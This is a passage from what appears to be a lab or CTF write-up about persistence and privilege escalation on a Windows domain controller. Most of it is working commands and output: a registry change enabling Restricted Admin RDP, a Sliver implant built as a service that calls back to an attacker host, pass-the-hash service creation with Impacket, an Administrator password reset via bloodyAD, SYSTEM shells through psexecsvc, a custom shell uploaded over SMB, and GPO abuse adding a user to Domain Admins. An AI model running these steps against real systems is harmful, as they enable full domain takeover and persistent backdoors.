reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f
5th way Persistence
Now let's try the legit way, that'll get us an actual usable persistent shell. Sliver also generates service binaries that will signal when started so it doesn't hang the binary after running it
[server] sliver > generate --mtls 10.200.83.187 --os windows --format service --save my_service.exe 20:00:15 [58/78]

[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 1m48s
[*] Implant saved to /home/jimmex/sliver/my_service.exe
[*] Session 35b4fa67 KOREAN_BULL - 10.1.43.77:55222 (Anomaly-DC) - windows/amd64 - Thu, 20 Aug 2026 20:00:00 UTC
Then creating the service and running again, you'll notice this time that the start command returned exit 0 code (no error):
jimmex@attacker:~$ services.py -dc-ip 10.1.43.77 -hashes :be4bf3131851aee9a424c58e02879f6e anomaly.hsm/anna_molly@10.1.43.77 create -name "persistent" -display "just" -path '\\127.0.0.1\C$\myservice.exe'
Impacket v0.14.0.dev0+20260819.94127.f133bb88 - Copyright Fortra, LLC and its affiliated companies

[*] Creating service persistent
jimmex@attacker:~$ services.py -dc-ip 10.1.43.77 -hashes :be4bf3131851aee9a424c58e02879f6e anomaly.hsm/anna_molly@10.1.43.77 start -name "persistent"
Impacket v0.14.0.dev0+20260819.94127.f133bb88 - Copyright Fortra, LLC and its affiliated companies

[*] Starting service persistent
jimmex@attacker:~$
And as you can see it worked. I even slept 300 on the attacker then another 50 on the target and it's still working:
PS C:\users\anna_molly\Desktop> sleep 50
sleep 50
PS C:\users\anna_molly\Desktop> ls
ls


    Directory: C:\users\anna_molly\Desktop


Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/14/2024 1:03 AM 470 EC2 Feedback.url
-a---- 11/14/2024 1:03 AM 501 EC2 Microsoft Windows Guide.url
-a---- 11/12/2025 8:27 PM 2359 Microsoft Edge.lnk
6th way via psexecsvc.py
I will try to change the Administrator password and then re-enable it.
jimmex@attacker:/opt/scripts/susinternals$ bloodyAD --host 10.1.174.39 -d anomaly.hsm -u anna_molly -p :be4bf3131851aee9a424c58e02879f6e set password administrator Password123
[+] Password changed successfully!
Now the Administrator is back:
jimmex@attacker:/opt/scripts/susinternals$ bloodyAD --host 10.1.174.39 -d anomaly.hsm -u anna_molly -p :be4bf3131851aee9a424c58e02879f6e remove uac administrator -f ACCOUNTDISABLE
[+] ['ACCOUNTDISABLE'] property flags removed from administrator's userAccountControl

jimmex@attacker:/opt/scripts/susinternals$ nxc smb 10.1.174.39 -u administrator -p Password123 SMB 10.1.174.39 445 ANOMALY-DC [*] Windows 11 / Server 2025 Build 26100 x64 (name:ANOMALY-DC) (domain:anomaly.hsm) (signing:True) (SMBv1:False) (Null Auth:True) (DC:True)
SMB 10.1.174.39 445 ANOMALY-DC [+] anomaly.hsm\administrator:Password123 (Pwn3d!)
Then using psexecsvc we get it as user:
(.venv) jimmex@attacker:/opt/scripts/susinternals$ python3 psexecsvc.py anomaly.hsm/administrator:'Password123'@anomaly.hsm -user
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on anomaly.hsm.....
[*] Found writable share ADMIN$
[*] Uploading file PSEXESVC.exe
[*] Opening SVCManager on anomaly.hsm.....
[*] Creating service PSEXESVC on anomaly.hsm.....
[*] Starting service PSEXESVC.....
[+] Remote LogonUser to enable SSO
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.26100.3476]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\System32>whoami
Anomaly\administrator

C:\Windows\System32>exit
[*] Opening SVCManager on anomaly.hsm.....
[*] Stopping service PSEXESVC.....
[*] Removing service PSEXESVC.....
[*] Removing file PSEXESVC.exe.....
We can even get a shell as SYSTEM, and as you can see the AV is still enabled:
(.venv) jimmex@attacker:/opt/scripts/susinternals$ python3 psexecsvc.py anomaly.hsm/administrator:'Password123'@anomaly.hsm -system
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
< SNIP>

C:\Windows\System32>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows

PS C:\Windows\System32> Get-MpPreference | Select-Object DisableRealtimeMonitoring, DisableBehaviorMonitoring
Get-MpPreference | Select-Object DisableRealtimeMonitoring, DisableBehaviorMonitoring
DisableRealtimeMonitoring DisableBehaviorMonitoring
------------------------- -------------------------
                    False False
I even rechecked the hash issue so I can add it as a functionality if it isn't there but it wasn't there only for the -user option but it can be used with -system


7th way using RDP with Restricted Mode enabled
Now when we changed the password of the Administrator, we don't even need to enable the Restricted Mode anymore because we are using a plain password.
8th way using my custom .NET shell
I compiled my .NET shell into the binary service.exe. Then I uploaded it to the target:
┌─[]─[10.200.83.187]─[jimmex@attacker]─[~/HSM/anomaly]
└──╼ [★]$ smbclient.py -hashes :be4bf3131851aee9a424c58e02879f6e anomaly.hsm/anna_molly@10.1.174.39
Impacket v0.14.0.dev0+20260814.164800.c23b3d55 - Copyright Fortra, LLC and its affiliated companies

Type help for list of commands
# use C$
# cd Temp
# put service.exe
# exit
Then after that create and start:

9th way via GPO Abuse
Enumerating the GPOs as a low privilege user (low priv users can do this) As you can see the Default Domain Policy is linked to the domain root, meaning it affects the entire domain objects so we can abuse that to add a low privilege user to the administrators group (a user we have access to his password)
PS C:\Temp> Get-GPO -All | Select-Object DisplayName, Id, Owner

DisplayName Id Owner
----------- -- -----
Default Domain Policy 31b2f340-016d-11d2-945f-00c04fb984f9 ANOMALY\Domain Admins
Default Domain Controllers Policy 6ac1786c-016f-11d2-945f-00c04fb984f9 ANOMALY\Domain Admins


PS C:\Temp> (Get-ADDomain).LinkedGroupPolicyObjects
CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=anomaly,DC=hsm
PS C:\Temp>
Listing the permissions of the user we have you can see it can write to all these Policies including the Default Domain Policy so let's add the low level user brandon_boyd to the Administrators group:
┌─[]─[10.200.83.187]─[jimmex@attacker]─[~/HSM/anomaly]
└──╼ [★]$ bloodyAD --host 10.1.174.39 -d anomaly.hsm -u anna_molly -p :be4bf3131851aee9a424c58e02879f6e get writable | grep -i Policies
DistinguishedName: CN=Policies,CN=System,DC=anomaly,DC=hsm
DistinguishedName: CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=anomaly,DC=hsm
DistinguishedName: CN=User,CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=anomaly,DC=hsm
DistinguishedName: CN=Machine,CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=anomaly,DC=hsm
DistinguishedName: CN={6AC1786C-016F-11D2-945F-00C04fB984F9},CN=Policies,CN=System,DC=anomaly,DC=hsm
DistinguishedName: CN=User,CN={6AC1786C-016F-11D2-945F-00C04fB984F9},CN=Policies,CN=System,DC=anomaly,DC=hsm
DistinguishedName: CN=Machine,CN={6AC1786C-016F-11D2-945F-00C04fB984F9},CN=Policies,CN=System,DC=anomaly,DC=hsm
< SNIP>
Policies,CN=Schema,CN=Configuration,DC=anomaly,DC=hsm
DistinguishedName: CN=ms-DS-AuthN-Policies,CN=Schema,CN=Configuration,DC=anomaly,DC=hsm
Then add the GPO:
┌─[]─[10.200.83.187]─[jimmex@attacker]─[/]
└──╼ [★]$ pygpoabuse anomaly.hsm/anna_molly -hashes :be4bf3131851aee9a424c58e02879f6e -gpo-id "31B2F340-016D-11D2-945F-00C04FB984F9" -command "net group 'Domain Admins' brandon_boyd /add /domain; net localgroup 'Remote Desktop Users' anomaly\\brandon_boyd /add" -powershell
[+] ScheduledTask TASK_83129391 created!
I executed
gpupdate.exe /forcejust to speed the process
Then as you can see we get this:
┌─[]─[10.200.83.187]─[jimmex@attacker]─[/]
└──╼ [★]$ nxc smb 10.1.174.39 -u brandon_boyd -p '3edc4rfv#EDC$RFV'
SMB 10.1.174.39 445 ANOMALY-DC [*] Windows 11 / Server 2025 Build 26100 x64 (name:ANOMALY-DC) (domain:anomaly.hsm) (signing:True) (SMBv1:False) (Null Auth:True) (DC:True)
